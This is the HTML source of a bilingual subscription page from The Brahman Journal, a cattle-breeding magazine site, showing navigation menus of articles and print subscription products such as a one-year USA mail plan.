                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/open-brahman-show-state-fair-of-louisiana" rel="bookmark" class="td-image-wrap" title="Open Brahman Show &#8211; State Fair of Louisiana"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/brahman-news/show-news" class="td-post-category">Show News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/open-brahman-show-state-fair-of-louisiana" rel="bookmark" title="Open Brahman Show &#8211; State Fair of Louisiana">Open Brahman Show &#8211; State Fair of Louisiana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/miembro-del-salon-de-la-fama-brahman-shirley-watts" rel="bookmark" class="td-image-wrap" title="Miembro del Salón de la Fama Brahman: Shirley Watts"><img class="entry-thumb" src="[data-uri]" alt="" title="Miembro del Salón de la Fama Brahman: Shirley Watts" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Salon-de-la-fama-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/miembro-del-salon-de-la-fama-brahman-shirley-watts" rel="bookmark" title="Miembro del Salón de la Fama Brahman: Shirley Watts">Miembro del Salón de la Fama Brahman: Shirley Watts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/estimating-winter-hay-needs" rel="bookmark" class="td-image-wrap" title="Estimating Winter Hay Needs"><img class="entry-thumb" src="[data-uri]" alt="" title="Estimating Winter Hay Needs" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-ESTIMATING-WINTER-HAY-NEEDS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/brahman-news" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/estimating-winter-hay-needs" rel="bookmark" title="Estimating Winter Hay Needs">Estimating Winter Hay Needs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/cattle-con-2026" rel="bookmark" class="td-image-wrap" title="Cattle Con 2026"><img class="entry-thumb" src="[data-uri]" alt="" title="Cattle Con 2026" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-cattlecon-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/brahman-news" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/cattle-con-2026" rel="bookmark" title="Cattle Con 2026">Cattle Con 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_690fdc8017854" data-td_block_id="td_uid_2_690fdc8017854"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_690fdc8017854" data-td_block_id="td_uid_2_690fdc8017854"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-107"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_690fdc801cc73_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_690fdc801cc73" ><script>var block_td_uid_9_690fdc801cc73 = new tdBlock();
block_td_uid_9_690fdc801cc73.id = "td_uid_9_690fdc801cc73";
block_td_uid_9_690fdc801cc73.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_690fdc801cc73_rand","tdc_css_class":"td_uid_9_690fdc801cc73_rand","tdc_css_class_style":"td_uid_9_690fdc801cc73_rand_style"}';
block_td_uid_9_690fdc801cc73.td_column_number = "3";
block_td_uid_9_690fdc801cc73.block_type = "td_block_mega_menu";
block_td_uid_9_690fdc801cc73.post_count = "4";
block_td_uid_9_690fdc801cc73.found_posts = "57";
block_td_uid_9_690fdc801cc73.header_color = "";
block_td_uid_9_690fdc801cc73.ajax_pagination_infinite_stop = "";
block_td_uid_9_690fdc801cc73.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_9_690fdc801cc73);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_690fdc801cc73" id="td_uid_10_690fdc801e233" data-td_block_id="td_uid_9_690fdc801cc73" data-td_filter_value="" href="https://brahmanjournal.com/cattle/category/international-brahmans">All</a><a class="mega-menu-sub-cat-td_uid_9_690fdc801cc73"  id="td_uid_11_690fdc801e25a" data-td_block_id="td_uid_9_690fdc801cc73" data-td_filter_value="35" href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results">International Show Results</a><a class="mega-menu-sub-cat-td_uid_9_690fdc801cc73"  id="td_uid_12_690fdc801e27d" data-td_block_id="td_uid_9_690fdc801cc73" data-td_filter_value="14" href="https://brahmanjournal.com/cattle/category/international-brahmans/international-events">International Events</a><a class="mega-menu-sub-cat-td_uid_9_690fdc801cc73"  id="td_uid_13_690fdc801e29c" data-td_block_id="td_uid_9_690fdc801cc73" data-td_filter_value="26" href="https://brahmanjournal.com/cattle/category/international-brahmans/international-news">International News</a></div></div><div id=td_uid_9_690fdc801cc73 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/rancho-chapopote-field-day" rel="bookmark" class="td-image-wrap" title="Rancho Chapopote Field Day"><img class="entry-thumb" src="[data-uri]" alt="" title="Rancho Chapopote Field Day" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Chapopote-fieldday-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/rancho-chapopote-field-day" rel="bookmark" title="Rancho Chapopote Field Day">Rancho Chapopote Field Day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/feria-ganadera-angostina-internacional" rel="bookmark" class="td-image-wrap" title="Feria Ganadera Angostina Internacional"><img class="entry-thumb" src="[data-uri]" alt="" title="Feria Ganadera Angostina Internacional" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Nicaragua-Angostina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results" class="td-post-category">International Show Results</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/feria-ganadera-angostina-internacional" rel="bookmark" title="Feria Ganadera Angostina Internacional">Feria Ganadera Angostina Internacional</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/rancho-el-coposo-celebrating-50-years-of-excellence" rel="bookmark" class="td-image-wrap" title="Rancho El Coposo: Celebrating 50 Years of Excellence"><img class="entry-thumb" src="[data-uri]" alt="" title="Rancho El Coposo: Celebrating 50 Years of Excellence" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Coposo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/rancho-el-coposo-celebrating-50-years-of-excellence" rel="bookmark" title="Rancho El Coposo: Celebrating 50 Years of Excellence">Rancho El Coposo: Celebrating 50 Years of Excellence</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/2025-presidental-medal-for-livestock-merit-rosalba-guizar-moreno" rel="bookmark" class="td-image-wrap" title="2025 Presidental Medal for Livestock Merit: Rosalba Guízar Moreno"><img class="entry-thumb" src="[data-uri]" alt="" title="2025 Presidental Medal for Livestock Merit: Rosalba Guízar Moreno" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Rosalba-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/2025-presidental-medal-for-livestock-merit-rosalba-guizar-moreno" rel="bookmark" title="2025 Presidental Medal for Livestock Merit: Rosalba Guízar Moreno">2025 Presidental Medal for Livestock Merit: Rosalba Guízar Moreno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_690fdc801cc73" data-td_block_id="td_uid_9_690fdc801cc73"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_690fdc801cc73" data-td_block_id="td_uid_9_690fdc801cc73"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-108"><a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/">ABBA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_690fdc801f833_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_690fdc801f833" ><script>var block_td_uid_14_690fdc801f833 = new tdBlock();
block_td_uid_14_690fdc801f833.id = "td_uid_14_690fdc801f833";
block_td_uid_14_690fdc801f833.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_690fdc801f833_rand","tdc_css_class":"td_uid_14_690fdc801f833_rand","tdc_css_class_style":"td_uid_14_690fdc801f833_rand_style"}';
block_td_uid_14_690fdc801f833.td_column_number = "3";
block_td_uid_14_690fdc801f833.block_type = "td_block_mega_menu";
block_td_uid_14_690fdc801f833.post_count = "4";
block_td_uid_14_690fdc801f833.found_posts = "278";
block_td_uid_14_690fdc801f833.header_color = "";
block_td_uid_14_690fdc801f833.ajax_pagination_infinite_stop = "";
block_td_uid_14_690fdc801f833.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_14_690fdc801f833);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_14_690fdc801f833" id="td_uid_15_690fdc802646d" data-td_block_id="td_uid_14_690fdc801f833" data-td_filter_value="" href="https://brahmanjournal.com/cattle/category/american-brahman-breeders">All</a><a class="mega-menu-sub-cat-td_uid_14_690fdc801f833"  id="td_uid_16_690fdc802649f" data-td_block_id="td_uid_14_690fdc801f833" data-td_filter_value="71" href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-f1">ABBA F1</a><a class="mega-menu-sub-cat-td_uid_14_690fdc801f833"  id="td_uid_17_690fdc80264c2" data-td_block_id="td_uid_14_690fdc801f833" data-td_filter_value="16" href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-news">ABBA News</a></div></div><div id=td_uid_14_690fdc801f833 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/abba-national-show-judge-dakota-smith" rel="bookmark" class="td-image-wrap" title="ABBA National Show Judge: Dakota Smith"><img class="entry-thumb" src="[data-uri]" alt="" title="ABBA National Show Judge: Dakota Smith" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Dakota-Smith-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/abba-national-show-judge-dakota-smith" rel="bookmark" title="ABBA National Show Judge: Dakota Smith">ABBA National Show Judge: Dakota Smith</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-viii-expected-progeny-differences" rel="bookmark" class="td-image-wrap" title="Texas Adapted Genetic Strategies for Beef Cattle VIII: Expected Progeny Differences"><img class="entry-thumb" src="[data-uri]" alt="" title="Texas Adapted Genetic Strategies for Beef Cattle VIII: Expected Progeny Differences" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Expected-Progeny-Differences-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-news" class="td-post-category">ABBA News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-viii-expected-progeny-differences" rel="bookmark" title="Texas Adapted Genetic Strategies for Beef Cattle VIII: Expected Progeny Differences">Texas Adapted Genetic Strategies for Beef Cattle VIII: Expected Progeny Differences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-iii-size-and-milk" rel="bookmark" class="td-image-wrap" title="Texas Adapted Genetic Strategies for Beef Cattle III: Size and Milk"><img class="entry-thumb" src="[data-uri]" alt="" title="Texas Adapted Genetic Strategies for Beef Cattle III: Size and Milk" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2024_TBJ-December-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders" class="td-post-category">American Brahman Breeders</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-iii-size-and-milk" rel="bookmark" title="Texas Adapted Genetic Strategies for Beef Cattle III: Size and Milk">Texas Adapted Genetic Strategies for Beef Cattle III: Size and Milk</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-an-overview" rel="bookmark" class="td-image-wrap" title="Texas Adapted Genetic Strategies for Beef Cattle An Overview"><img class="entry-thumb" src="[data-uri]" alt="" title="Texas Adapted Genetic Strategies for Beef Cattle An Overview" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2024_TBJ-Genetic-Strategies-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-news" class="td-post-category">ABBA News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-an-overview" rel="bookmark" title="Texas Adapted Genetic Strategies for Beef Cattle An Overview">Texas Adapted Genetic Strategies for Beef Cattle An Overview</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_690fdc801f833" data-td_block_id="td_uid_14_690fdc801f833"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_690fdc801f833" data-td_block_id="td_uid_14_690fdc801f833"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-222 current_page_item td-menu-item td-normal-menu menu-item-18881"><a href="https://brahmanjournal.com/cattle/subscribe-now">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-715"><a href="https://brahmanjournal.com/cattle/current-brahman-journal-magazines">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-266"><a href="https://brahmanjournal.com/cattle/subscription-plan">Online Magazine</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11541"><a href="https://brahmanjournal.com/cattle/login">Login</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11542"><a href="https://brahmanjournal.com/cattle/account-page">Account Page</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11580"><a href="https://brahmanjournal.com/cattle/magazine-club-help">Magazine Club Help</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-11724"><a href="https://brahmanjournal.com/cattle/how-to-get-a-free-membership">How to Get a Free Membership</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5312"><a href="https://brahmanjournal.com/cattle/advertise">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12044"><a href="https://brahmanjournal.com/cattle/very-important-breeders">Very Important Breeders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1205"><a target="_blank" href="https://brahmanevent.com/events">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://brahmanjournal.com/cattle/contact">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15874"><a href="https://brahmanjournal.com/cattle/join-our-livestream-next-time-we-are-live">Join our Livestream next time we are live</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-348"><a href="https://brahmanjournal.com/cattle/brahman-breeder-map">Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://brahmanjournal.com/cattle/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="td_uid_1_690fdc8028b7d" class="tdc-row"><div class="vc_row td_uid_18_690fdc8028b84_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_18_690fdc8028b84_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_19_690fdc8028d37_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_19_690fdc8028d37_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_20_690fdc8028e48_rand  td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_690fdc8028e48" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><strong>The Brahman Journal magazines are free to the public</strong>, the subscriptions are only to cover the shipping costs. If you find us in any local or international event you can ask us for magazines for free.</p>
<p>Below are subscription plans for the physical hard copy magazine. You can create a NEW subscription, RENEW a subscription or EXTEND your existing subscription with any of the subscription plans below. Looking for the TBJ Magazine Club for online magazines? Click <a href="https://brahmanjournal.com/cattle/subscription-plan/">HERE</a> to login or register and purchase or view the online magazines.</p>
</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_21_690fdc802b7c7_rand  td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_21_690fdc802b7c7" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><strong>Las revistas de la Brahman Journal son gratuitas para el público</strong>, las suscripciones son sólo para cubrir los costos de envío. Si nos encuentras en algún evento local o internacional puedes pedirnos revistas gratis.</p>
<p>A continuación se detallan los planes de suscripción para la revista impresa física. Puede crear una NUEVA suscripción, RENOVAR una suscripción o EXTENDER su suscripción existente con cualquiera de los planes de suscripción a continuación. ¿Quieres ser parte del Club de la Revista TBJ? Haz Clic <a href="https://brahmanjournal.com/cattle/subscription-plan/">AQUÍ</a> para iniciar sesión o registrarte y poder comprar o ver las revistas en línea.</p>
</div></div><h2 style="text-align: center;font-family:Montserrat;font-weight:700;font-style:normal" class="vc_custom_heading" >USA SUBSCRIPTIONS</h2><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_22_690fdc802c900_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-5354" class="post product type-product post-5354 status-publish first instock product_cat-usa-subscriptions has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-100x100.jpg" data-thumb-alt="USA - 1 Year Regular Mail" data-thumb-srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-100x100.jpg 100w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-150x150.jpg 150w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular.jpg"><img fetchpriority="high" decoding="async" width="600" height="563" src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-600x563.jpg" class="wp-post-image" alt="USA - 1 Year Regular Mail" data-caption="" data-src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular.jpg" data-large_image="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular.jpg" data-large_image_width="800" data-large_image_height="750" srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-600x563.jpg 600w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-300x281.jpg 300w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-768x720.jpg 768w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-696x653.jpg 696w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular-448x420.jpg 448w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-1yr-regular.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">USA &#8211; 1 Year Regular Mail</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>One Year Regular USA Mail Subscription this is for either a NEW subscription or to EXTEND your existing subscription. You must have a valid US mailing address.</p>
<p>Suscripción regular de un año por correos de EE. UU. Esto es para una NUEVA suscripción o para EXTENDER su suscripción existente. Debe tener una dirección postal válida en EE. UU.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_690fdc802ed5a">USA - 1 Year Regular Mail quantity</label>
	<input
		type="number"
				id="quantity_690fdc802ed5a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5354" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://brahmanjournal.com/cattle/product-category/usa-subscriptions" rel="tag">USA Subscriptions</a></span>
	
	
</div>
	</div>

	</div>

			</div>
			</div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_23_690fdc802f597_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-17875" class="post product type-product post-17875 status-publish instock product_cat-usa-subscriptions has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular-100x100.jpg" data-thumb-alt="USA - 2 Year Regular Mail" data-thumb-srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular-100x100.jpg 100w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular-150x150.jpg 150w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular.jpg"><img decoding="async" width="600" height="563" src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular-600x563.jpg" class="wp-post-image" alt="USA - 2 Year Regular Mail" data-caption="" data-src="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular.jpg" data-large_image="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular.jpg" data-large_image_width="800" data-large_image_height="750" srcset="https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular-600x563.jpg 600w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular-300x281.jpg 300w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular-768x720.jpg 768w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular-696x653.jpg 696w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular-448x420.jpg 448w, https://brahmanjournal.com/cattle/wp-content/uploads/subscribe-today-2yr-regular.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
